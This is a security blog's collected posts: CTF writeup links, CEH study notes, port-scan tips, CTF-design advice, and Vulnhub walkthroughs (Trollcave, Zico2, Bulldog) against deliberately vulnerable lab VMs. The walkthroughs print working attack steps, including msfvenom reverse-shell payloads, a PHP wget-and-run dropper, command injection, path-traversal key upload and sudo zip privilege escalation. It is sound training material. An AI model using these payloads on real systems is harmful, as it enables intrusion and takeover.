Writeup: The SANS HOLIDAY HACK CHALLENGE 2021 – Kringlecon 4 CALLING BIRDS!

It’s that time of the year again, to reveal my writeup for the Sans Holiday Hack Challenge. This time around Sans named the game “Kringlecon 4 – Calling Birds!”. My last year submission resulted in an “Honorable Mention”.

Since I have had major issues with documenting massive writeups using WordPress , I have decided to skip converting my writeup to HTML. Instead, I’ll just link to the PDF. Here it is, enjoy!

Kringlecon 4 Calling Birds Writeup

Writeup: The SANS HOLIDAY HACK CHALLENGE 2020 – Kringlecon 3 French Hens!

It’s that time of the year again, to reveal my writeup for the Sans Holiday Hack Challenge. This time around Sans named the game “Kringlecon 3 – French Hens”. My last year submission resulted in an “Super Honorable Mention”. This year I got an “Honorable Mention” under my own name.

Since I have had major issues with documenting massive writeups using WordPress , I have decided to skip converting my writeup to HTML. Instead, I’ll just link to the PDF. Here it is, enjoy!

Kringlecon 3 French Hens Writeup

Writeup: The SANS HOLIDAY HACK CHALLENGE 2019 – Kringlecon 2 Turtle Doves!

It’s that time of the year again, to reveal my writeup for the Sans Holiday Hack Challenge. This time around Sans named the game “Kringlecon 2 – Turtle Doves” and featured lots and lots of blue team related objectives. During the game I became good friends with Splunk, Graylog and various other neat tools.

Since I have had major issues with documenting massive writeups using WordPress , I have decided to skip converting my writeup to HTML. Instead, I’ll just link to the PDF. Here it is, enjoy!

Kringlecon2 Turtle doves Writeup

Taking the Certified Ethical Hacker (CEH) certification

Taking the Certified Ethical Hacker (CEH) certification from ECCouncil has been on my bucket list for some years now. I planned on taking it five years ago, but never found the time to do it – until this year. In this blogpost I will share how I approached taking this certification!

Attending the offical class

My journey began attending a five day class in autumn 2018. It was a fast paced instructor lead class which covered somewhat the entire curriculum. The curriculum consisted of twenty modules and a couple of thousand pages, so there were limited time to cover everything. In addition there were labs and assignments.

Due to class being so fast paced, I found it useful to use SimpleNote for notetaking during the class. That way my notes were synchronied between all my devices. The notes came in handy while reviewing them on my train ride home and for the exam – and everything in between.

Reading a quickstarter book

After finishing the class I decided to invest in a quickstarter book. At that time there weren’t many books available and the few who were around had lousy Amazon reviews. I ended up buying this Kindle book: “CEH v10: EC-Council Certified Ethical Hacker Complete Training Guide with Practice Questions & Labs: Exam: 312-50“. The reviews wasn’t exactly great, but the book wasn’t all that bad either. It was for the most part okay. I quickly sped through it taking some notes.

Read the official courseware material and do the practice labs

After reading the quickstarter book I began reading the official coursware material. The courseware were delivered as encrypted PDF’s of which I had to use a specific PDF reader. I got provided a digital license for the reader which was valid for an unspecified amount of devices.

The courseware consisted of PDF’s for each course module as a mixture of Powerpoint slides and notes. They were for the most part clearly written and easy to read. As with all technical books, there were areas that could be more concise. A tip: while reading, take notes of things that are unclear and look them up on the Net. Make a bookmark of it and save for later studies.

The courseware had a couple of thousand pages. My route to tackle all those pages was to load the courseware on my iPad and read whenever I got the time. I made myself a routine to identify difficult topics and then look them up on Wikipedia, saving them as bookmarks reflecting the module layout. I figured out that I couldn’t read the courseware more than once. Hence I made sure to make good notes while reading it.

Also, the courseware contained digital hands-on labs to show how various tools and attacks works. I did them across some weekends and took notes using AsciiDoctor, then converting the notes to PDF to carry around.

Reread the quickstarter book – this time with goal to link content up to various web resources

Having covered the courseware and having some good notes, I decided to reread the quickstarter book. But this time I focused on finding topics I was unsure of or found difficult. I continued building my bookmarks and notes using this strategy.

Read the web resources I’ve collected

At this point I had a decent collection of bookmarks at hand. It took me two weeks to read through all the bookmarks I had collected whilst sitting on the train on my daily commute. Sure, many of the resources were overly complex. But I felt I learnt a lot from reading more than what was necessary.

Reread the quickstarter book, notes and web resources

All of the previous steps were mostly done during my daily commute. Hence, it took a while. At the end of April or beginning of May I scheduled my exam date. I chose to have it somewhat early in the morning in mid June-ish. Now I had a specific goal and had to hurry.  From now on I spent pretty much every spare time I got to reread the quickstarter book, brushing up on my notes and web resources.

Taking the exam

On exam day I took the train to town and the test center. I arrived a bit early. Had roughly 50 minutes to spend before the exam. To my surprise I could start the exam straight on. Since I couldn’t bring any personal effects such as wallets, watches and phones with me, I locked them away and went on to start the exam.

The exam consisted of 125 mutiple choice questions. During the exam I got a bit stressed since I had no way to tell the current time. The only thing I had to cling on to was the count down timer in the exam interface. Stressing down and trying to forget time I answered the questions. All of sudden I had answered all the questions. Thinking what to do now, I decided to review my answers and change some answers here and there. I submitted my answers and got an instant reply that I had passed. Then I went to work.


Writeup: The SANS HOLIDAY HACK CHALLENGE 2018 – Kringlecon

The most beautiful event of 2018 has ended. Kringlecon is over! I’m a bit sad about it because the game was just so good this year! There were plenty of interesting tasks and objectives. Everything from simple assignments such as breaking out of VI to tearing apart and analysing a malware! Heck, you even had to transpose a piece of music from one key to another! Very varied indeed.

Since I have had major issues with documenting massive writeups using WordPress , I decided to skip converting my writeup to HTML. Instead, I’ll just link to the PDF. Here it is, enjoy!

kringlecon-writeup

Got slow portscans on CTF’s?

Aaaaaargh, my port scan take forever to complete! Heard that one before? You should have, it is a common complaint often heard between CTF rookies. Today we are looking into some ways to mitigate slow scans.

Nmap

When looking at the various complaints, Nmap seem to be the culprit. Gamers bash it for being slow and whatnot. Is it that bad? No, it isn’t. It’s all PEBCAK. It’s all about knowing how to use Nmap. Let me tell you about how I use it:

When picking up a game, I divide my scans into two steps:

  1. Initial quick scan
  2. Port investigation

I first scan the entire port range just to find out what is open or not. Then I move on to investigate the ports which was found to be open.

Initial scan

I usually use this command:

nmap --min-rate 1000 --max-retries 5 -p1-65535 -Pn 10.10.10.20

The arguments are as follows:

Option Comment
–min-rate Send packets no slower than number per second
–max-retries Specify the maximum number of port scan probe retransmissions
-Pn Treat all hosts as online — skip host discovery

Port investigation

To save some time I enumerate only the open ports found.

nmap -A -sV -p22,3366 -Pn 10.10.10.20

The arguments are as follows:

Option Comment
-A Enable OS detection, version detection, script scanning, and traceroute
-sV Probe open ports to determine service/version info
-Pn Treat all hosts as online — skip host discovery

What about UDP?

Well, it’s a rarity in my opinion – but it is an important rarity, indeed! The above Nmap commands works well for UDP too! Just alter the commands to support UDP (add -sU switch).

Masscan

I picked this one up from playing over at Hack The Box.

masscan -p1-65535,U:1-65535 10.10.10.20 --rate=1000 -e tun0

Option Comment
-p1-65535,U:1-65535 Scan all TCP and UDP ports
–rate=1000 How many packets per second
-e ens33 Listen on this network interface for responses


Trollcave 1.2 – walkthrough

Trollcave is a vulnerable VM, in the tradition of Vulnhub and infosec wargames in general. You start with a virtual machine which you know nothing about – no usernames, no passwords, just what you can see on the network. In this instance, you’ll see a simple community blogging website with a bunch of users. From this initial point, you enumerate the machine’s running services and general characteristics and devise ways to gain complete control over it by finding and exploiting vulnerabilities and misconfigurations.
Your first goal is to abuse the services on the machine to gain unauthorised shell access. Your ultimate goal is to read a text file in the root user’s home directory root/flag.txt).

Enumeration

Portscanning

$ db_nmap -p1-65535 -A -T4 -sS -sV 192.168.110.33

Open ports:

Port Description
22 OpenSSH 7.2p2 Ubuntu 4ubuntu2.4 Ubuntu Linux; protocol 2.0
80 nginx 1.10.3 Ubuntu

Dirbusting

Using Dirbuster with /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt:

Path Comment
/reports/ Some sorts of comments writing out internal object information
/users/ Each user has their own page

Manual WWW inspection



With some basic enumeration in place, I started getting acquainted with the website, this is the landing page:

Trollcave landingpage

Looking at the various posts I found out that:

  • The site is based on Ruby on Rails (the Ruby gem is hard to miss on the landing page)
  • Ruby on Rails’s password_resets is 90 % implemented. Site creator has issues with the e-mail setup.
  • User registration is not working


I manually found the reset password feature available on path /password_resets/new:

Trollcave password reset

Each user has their own page listing their posts, username (presumely) and role:

Trollcave userspage

Attacking WWW

Thinking the users list could come in handy, I wrote a small script to extract information. I manually figured out the range 1-17 by toying.

import requests
import lxml.etree
import lxml.html

for i in range(1,17):
    address = 'http://192.168.110.33/users/{0}'.format(i)
    response = requests.get(address)

    root = lxml.html.fromstring(response.content)
    username = root.xpath('/html/body/div/div[2]/h1')[0].text.replace('\'s page', '')
    role = root.xpath('/html/body/div/div[2]/div/b')[0].text.replace("\n", '')

The users list:

Username Role
King Superadmin
dave Admin
dragon Admin
coderguy Admin
cooldude89 Moderator
Sir Moderator
Q Moderator
teflon Moderator
TheDankMan Regular member
artemus Regular member
MrPotatoHead Regular member
Ian Regular member
kev Member
notanother Member
anybodyhome Member
onlyme Member

Trying my luck resetting Suparadmin password (King) /password_resets/new failed, apparently you can only do that for regular members. Tried user onlyme, got this message:

Trollcave reset password onlyme


Classical username as argument in URL! Perhaps it would work using someone elses username (say, King)?

Trollcave In as King


Sure thing. Snooping around I learnt that:
* There is probably a rails user on the system
* User coderguy might have sudo priveleges
* User King has resigned and left his account to dragon
* mods can promote regular users to mods

Further investigation in “Admin panel” section revealed a setting to enable file uploads. Made sure to enable it and headed over to the “File manager” section. Tried uploading a simple PHP file (King’s uploads are stored in /uploads/King/). Even though Dirbuster “revealed” some PHP files on the system, PHP itself appears not to be installed (surely a routing thing in Rails).

Getting shell

The “File manager” was a dead giveaway for getting a shell. Tried to give my PHP test file another upload using alternative name ../../test.php. It got written to www root folder. Having a gist of how things works, moved on trying to get a shell:

  1. Generated SSH key for rails user, since I knew that the SSH service was up and running
  2. Uploaded the SSH certificate
  3. Tried to log in using SSH

Generating SSH key:

Using e-mail “rails@192.168.110.33”, a setup like this is often used on devel servers. So why not here?

$ ssh-keygen -t rsa -C "rails@192.168.110.33"

Uploaded my id_rsa.pub key using the following alternative name: “../../../../../../../../../home/rails/.ssh/authorized_keys”. Then tried my luck logging in:

$ ssh rails@192.168.110.33 -i id_rsa

Trollcave SSH login



Snooped around and found an interesting file in King’s home directory (calc.js). It was a calculator of some sort, looking further the file revealed itself as something Node.js related. Took a peek into Netstat and found a local webserver on port 8888 (netstat -antp).

Getting root

Toyed with the sum input parameter in the calculator, using this parameter value:

$ curl "localhost:8888/calc?sum=require('child_process').exec('ls')"

It returned an object ([object Object]). Perhaps I could use this to trigger a shell?

Preparing the shell

I prepared a shell using a technique I’ve had much success with in the past. Using an ELF based shell genereated from MSFVenom:

msf > msfvenom -p linux/x64/meterpreter_reverse_tcp -f elf -o shell -a x64 --platform linux LHOST=192.168.110.6 LPORT=6666
msf > use exploit/multi/handler
msf exploit(handler) > set payload linux/x64/meterpreter_reverse_tcp
msf exploit(handler) > set LHOST 192.168.110.6
msf exploit(handler) > set LPORT 6666
msf exploit(handler) > run -j

Uploaded the shell with the File manager utility in the Trollcave web site found previously, used the alternative path /tmp/shell
Then I made a run.sh file to shuffle the uploaded shell into King’s home directory:

#!/bin/bash

sudo cp /tmp/shell /home/king/shell
sudo chown king:king /home/king/shell
sudo chmod +x /home/king/shell
sudo /home/king/shell

Whilst in the SSH session (the rails user), I executed:

$ cd /tmp/
$ chmod a+x run.sh
$ curl "http://localhost:8888/calc?sum=require('child_process').exec('/tmp/run.sh')"

And … Got ROOT!

Trollcave ROOT

Notes on making CTF games

Some time ago I wrote a post named “unofficial guide to creating CTF VMs“. Since then I have been approached by random people, students I mentor and colleagues asking how to make that virtual machine vulnerable. Well, I never intended that post to reveal that. It was simply left as an exercise to the readers. Today I will lift the veil on my process for making vulnerable games.

After giving it much thought, I landed on describing my workflow instead of making a tutorial. A tutorial complete with how to make a vulnerable machine by setting up services and software would make a blueprint for others to follow and distribute. No sense in making blueprint for others to copy and distribute flooding the scene with several replica games, would it?

Anyway, after suffering from writers block for some months now, here’s the workflow I use.

My workflow

I follow my own standards when it comes to preparing games. It helps me in the creative process so I don’t go overboard. My workflow is as follows (in no way exhaustive):

  1. Finding out the audience and their technical level
  2. Research
    1. Get an overview of what the current threat landscape looks like
    2. Look at recent CTF games
    3. Look at what people are talking about on Twitter
    4. Look at what’s been presented at various conferences
  3. Outline the attack path from start to finish
  4. Implement
  5. Testing
  6. Rollout

As you can see, this workflow isn’t particularly long. Usually I spend anything from a day to a month setting up a game, depending on the complexity. Let’s look into each step in this process.

Finding out the audience and their technical level

My audience doesn’t vary much. Either they are students or people with some field experience in blue teaming (since that is what I do these days). Most often I prepare a game to demonstrate concepts and attacks in order to defend systems. Thus, my games are often somewhat short and to the point. One key goal is that a game shouldn’t take forever to solve.

My games are corporate internals, so I can’t say much about creating public ones. Except, I imagine you shouldn’t go overboard making too difficult games. Try to make the game match your own level of expertise.

Researching

Making a valid game, proving a concept or an attack takes some research. To want to make a game is just one part of the equation. To make another run-of-the-mill game is no option, at least for me. When it comes to stuffing a game I:

First I try to get up to speed on the current threat landscape. Most often I use these resources:

Next I look at recent CTF games and writeups, mostly using these resources:

Twitter makes a massive impact in my works. I usually use Tweetdeck to get a nice overview on conversations and trends.

Then I look at what’s been presented at various conferences, I often look for talks from these conferences:

Usually, videos can be found on Youtube and from the various conference media download sections.

Outline the attack path from start to finish

With all the information gathered, I start to outline an attack path from start to finish. This serves as my main attack path. Usually I just jot it down using an text editor. I also make sure to not make long and complex attack paths. It’s a pedagogical thing, I want my students to feel they can achieve things. If they end up banging their heads into a wall, then I have failed.

Please keep in mind, even though you create a main attack path, most often there will be alternative paths to solve your game. There might be security issues you haven’t thought of. If anyone finds alternative paths in my games, well, that’s great! More on this later.

Implement

In this phase I implement the attacks from the previous phases. How I do this varies with the attacks I’ve found interesting. I usually base my implementation on the virtual image I created in this blog post. Sometimes I update it before use, sometimes I don’t. When I don’t, I usually have a plan to utilize old vulnerabilities.

This stage is kinda funky, because the attack path may be extended or changed because of the virtual machine. In this stage it would be smart to run a vulnerability scan against it. Make sure to do both perimeter and credentialed scans. These scans will provide you hints on alternative attack vectors and paths by looking at both sides. Most scanners, such as Nessus, will correlate vulnerabilities between the exterior and the internal state making a clearer picture of possible attack paths. On a side note, it doesn’t hurt to put Nmap and the various scanners in Metasploit into action either.  Just take the output and Google it, running a local Searchsploit search may yield some interesting results too.

Why do I mention vulnerability scanning in the implementation phase instead of in the outlining phase? There are many reasons. One is, you can really tighten your game in this phase. Another one is, it’s just nice to get an indication of what your players might try to exploit.

Testing and rollout

Before rolling out, it’s wise to test your game to weed out nasty bugs. Bugs often creep in whether you like it or not. I simply hate to get served a game where the virtual machine is unstable, having network issues or anything else that might bug me. In my mind a game should be well prepared and stable. When any issues have been resolved, release the game to the public in whatever way you like.

Closing note

Some cool things to try out:

  • Set up Syslog forwarding on your virtual machine and send logs to a SIEM system. It’s a great way to see how attacks looks from a analytics perspective when players are hitting the machine. IBM QRadar Community Edition is both free and easy to use.
  • Set up a an old stock Linux or Windows VM and just hack away. Windows 2003 perhaps?

Zico2:1 – walkthrough

Description from Vulnhub:

Zico is trying to build his website but is having some trouble in choosing what CMS to use. After some tries on a few popular ones, he decided to build his own. Was that a good idea?

Host discovery

As always, I went hunting for the target:

msf > db_nmap -sn 192.168.110.0/24
msf > ping6 -I eth1 -c 2 ff02::1
IPv Address
IPv4 192.168.110.28
IPv6 fe80::a00:27ff:fe98:69ca%eth1
IPv6 fe80::db6d:ae13:60ef:f042%eth1

This machine had two network cards responding on IPv6 in addition to IPv4.

Service discovery

Moved on with some Nmap magic for service discovery. I used db_nmap in Metasploit:

msf > db_nmap -p1-65535 -A -T4 -sS 192.168.110.28
msf > db_nmap -p1-65535 -T4 -sS -6 fe80::a00:27ff:fe98:69ca%eth1
msf > db_nmap -p1-65535 -T4 -sS -6 fe80::db6d:ae13:60ef:f042%eth1
Port Service Version
22 ssh OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0)
80 http Apache httpd 2.2.22 ((Ubuntu))
111 rpc rpcbind 2-4
44184 rpc rpcbind 2-4

Website analysis

The website on port 80 was kinda standard, it mainly used anchors for navigation – except when viewing the tools section. The tools section is served by a GET reference to a HTML file (/view.php?page=tools.html). By manipulating the “page” parameter I could easily view other files on the system (LFI):

Zico2 - HTML dor
LFI in navigation

Didn’t find much else. Fired up Dirbuster using the “directory-list-2.3-medium.txt” wordlist. Found interesting path /dbadmin/test_db.php, which lead to a database administration tool:

Zico2 - phpliteadmin login
phpLiteAdmin login

Researching phpLiteAdmin I found something interesting over at Acunetix. The default password it ships with is admin and that seemed to be the case here also. I got in using admin as password!

Found an interesting exploite over at Exploit Database. Turned out phpLiteAdmin has a flaw in creating databases. By creating a database with, say, a PHP file extension and feed PHP content into it, the end product would be a PHP file. I thought up creating a shell dropper to get myself a shell!

Creating the shell:

I used MSFVenom for creating my shell in current directory.

msf > msfvenom -p linux/x64/meterpreter_reverse_tcp -f elf -o shell -a x64 --platform linux LHOST=192.168.110.6 LPORT=6666

Set up a drop server serving from current directory:

$ php -S 192.168.110.6:3000

Created a listener in Metasploit:

msf > use exploit/multi/handler
msf exploit(handler) > set payload linux/x64/meterpreter_reverse_tcp
msf exploit(handler) > set LHOST 192.168.110.6
msf exploit(handler) > set LPORT 6666
msf exploit(handler) > run

Prepared a shell down-loader. It will be placed into a table later on. Down-loader will just wget my shell from me and placing the shell in /tmp directory on target, then trigger the shell.

<?php
system("cd /tmp; wget http://192.168.110.6:3000/shell; chmod a+x shell; ./shell");
?>

For the final steps I sewed everything together! Here’s a step by step:

Created a database in PHPLiteAdmin and named it “dropper.php”. The was written to /usr/databases/dropper.php on target machine.

Created a table in the newly made database:

Zico2 - create table
Creating a new table

Populated the table with just one TEXT field holding the shell down-loader code:

Zico2 - placing downloader
Creating a database

Visited http://192.168.110.28/view.php?page=../../usr/databases/dropper.php in Firefox to trigger the shell download and execution.

Back in Metasploit I saw a reverse shell session got initiated! Navigating the filesystem I stumbled over a WordPress configuration file in /home/zico/wordpress Found credential zico:sWfCsfJSPV9H3AmQzw8. Perhaps this credential is used elsewhere? SSH perhaps?

Decided to try my luck connecting through SSH – to my delight it worked!

Getting ROOT

Once logged in I started doing my ususal thing, finding out more about the user. This is a short summary of what I did to get Root:

Ran command “sudo -l”. Zico was allowed to run /bin/tar and /usr/bin/zip through sudo. Kinda weird setup …

Ran a quick Google on privilege escalation using tar and zip. Landed on following this “easy way“. I used the following command:

bash
$ sudo -u root zip test.zip to_do.txt -T -TT &quot;sh -c /bin/bash&quot;

This effectively gave me ROOT! Finally navigated over to /root/flag.txt and got following message:

ROOOOT!

You did it! Congratz!

Hope you enjoyed!

Bulldog 1 – walkthrough

Description from Vulnhub:

“Bulldog Industries recently had its website defaced and owned by the malicious German Shepherd Hack Team. Could this mean there are more vulnerabilities to exploit? Why don’t you find out? 🙂

This is a standard Boot-to-Root. Your only goal is to get into the root directory and see the congratulatory message, how you do it is up to you!

Difficulty: Beginner/Intermediate, if you get stuck, try to figure out all the different ways you can interact with the system. That’s my only hint 😉

Made by Nick Frichette (frichetten.com) Twitter: @frichette_n”

Host discovery

Even though this VM display its IP in logon prompt I went hunting for it:

msf > db_nmap -sn 192.168.110.0/24
msf > ping6 -I eth1 -c 2 ff02::1
IPv Address
IPv4 192.168.110.27
IPv6 fe80::a00:27ff:fe16:1d5f%eth1

Service discovery

As usual I did some Nmap magic to discover services. I am using db_nmap in Metasploit:

msf > db_nmap -p1-65535 -A -T4 -sS 192.168.110.27
msf > db_nmap -p1-65535 -T4 -sS -6 fe80::a00:27ff:fe16:1d5f%eth1
Port Service Version
23 ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
80 http WSGIServer 0.1 (Python 2.7.12)
8080 http WSGIServer 0.1 (Python 2.7.12)

Found SSH running on port 23, which is kind of funky. Else, nothing much of interest.

Website analysis

Started out manually browsing the website and found a referene to “clam shell” and “smelly cow” on the /notice page. Most likely hackers got in using a web shell and escalated their priveleges using DirtyCow.

Further manual analysis showed that /robots.txt had been replaced by the GermanShepherd HackTeam. Nothing much to find there. Moved on to dirb:

msf > dirb http://192.168.110.27 /usr/share/wordlists/dirb/big.txt

Operation aborted due to too many errors, but uncovered path /admin before it stopped. Path lead to a Django login form. Tried in addition DirBuster using the same word list. This came to an halt due to too many errors, but managed to uncover path /dev in addition, which gave me this landing page:

Bulldog - devsite
Dev page

The text stated:

  • Hackers used DirtyCow to get root
  • Hackers used a flaw in the webserver to get shell
  • BI (Bulldog Industries) are still using files from the breached system
  • BI are transitioning from PHP to Python (Django)
  • BI have created their own CMS
  • SSH is enabled, but will be phased out in favor of a Web-Shell
  • BI will be using MongoDB, however it isn’t fully installed yet
  • BI will be implementing a custom made AV (antivirus)

This same page also showed some contact addresses. Inspecting the HTML source yielded a bunch of password hashes in addition:

Address Hash
alan@bulldogindustries.com 6515229daf8dbdc8b89fed2e60f107433da5f2cb
william@bulldogindustries.com 38882f3b81f8f2bc47d9f3119155b05f954892fb
malik@bulldogindustries.com c6f7e34d5d08ba4a40dd5627508ccb55b425e279
kevin@bulldogindustries.com 0e6ae9fe8af1cd4192865ac97ebf6bda414218a9
ashley@bulldogindustries.com 553d917a396414ab99785694afd51df3a8a8a3e0
nick@bulldogindustries.com ddf45997a7e18a25ad5f5cf222da64814dd060d5
sarah@bulldogindustries.com d8b8dd5e7f000b8dea26ef8428caf38c04466b3e

Using Hashkiller I managed to find Nicks password: bulldog. Using this on the admin login screen was successful, but account was very restricted. With still being logged in, I navigated to /dev/shell/. A bit of luck struck me since Nicks session was also valid accessing that shell. A couple of seconds later I found the shell being RCE vulnerable:

Bulldog - Web shell RCE
Web-Shell RCE

Getting shell

Having a valid point of entry, I started making myself a shell using Metasploit. First setting up a listener:

msf > use exploit/multi/handler
msf exploit(handler) > set payload python/meterpreter/reverse_tcp_uuid
msf exploit(handler) > set set RHOST 192.168.110.27
msf exploit(handler) > set LPORT 7000
msf exploit(handler) > run

Created corresponding reverse shell using msfvenom:

msf exploit(handler) > msfvenom -p python/meterpreter/reverse_tcp_uuid LHOST=192.168.110.6 LPORT=7000 -o shell.py

Created drop server locally for target to download shell:

$ php -S 192.168.110.6:3000

Placing the shell and running it on target using Web-Shell RCE:

ls && wget http://192.168.110.6:3000/shell.py
ls && python shell.py

This effectively gave me a Meterpreter shell and I had now undertaken the Django account. Peeking around the system I found one interesting cron file (/etc/cron.d/runAV). Thinking this being a reference to the before mentioned AV, I opened it and found it called /.hiddenAVDirectory/AVApplication.py which was world writable. Since I had luck with my Python shell earlier, I decided to abuse the AVApplication.py replacing it with a shell.

Creating Python shell:

msf exploit(handler) > msfvenom -p python/meterpreter/reverse_tcp_uuid LHOST=192.168.110.6 LPORT=7001 -o shell2.py
msf exploit(handler) > set LPORT 7001
msf exploit(handler) > run

Placing the new shell was easy since I already had a Meterpreter session running. I simply entered the session, changed directory to /home/django and uploaded the shell. In Meterpreter I had to drop into bare shell for the next magic to happen:

$ cat shell2.py >> /.hiddenAVDirectory/AVApplication.py
$ exit
meterpreter > background

The last two commands being me exiting out of the bare shell and putting the current Meterpreter session to background. Next I sat back and waited for my shell connecting back to me. Once it had, I switched over to the new session. And hey … I got ROOT!

Bulldog - got ROOT
Got ROOT